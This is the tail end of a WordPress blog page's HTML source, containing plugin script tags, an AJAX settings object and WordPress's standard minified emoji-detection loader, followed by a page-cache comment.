var frontendajax = {"ajaxurl":"https://blog.taqi.com.br/wp-admin/admin-ajax.php","_wpnonce":"490e91f44b"};
//# sourceURL=lfb_f_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/lead-form-builder/js/f-script.js?ver=2.0.1" id="lfb_f_js-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.taqi.com.br/wp-includes/js/wp-emoji-release.min.js?ver=e56352e6edb1c2cba81630aaf5ab9a6d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.taqi.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-08 22:34:23 -->